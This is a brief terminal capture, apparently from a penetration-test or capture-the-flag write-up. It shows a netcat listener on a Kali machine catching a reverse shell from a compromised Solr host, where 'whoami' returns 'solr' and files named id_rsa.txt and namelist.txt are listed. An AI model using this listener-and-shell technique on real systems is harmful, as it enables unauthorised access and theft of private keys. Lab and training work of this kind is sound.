 kali@kali:~/Desktop/solrlogs$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [ ] from (UNKNOWN) [ ] 38676
whoami
solr
id_rsa.txt namelist.txt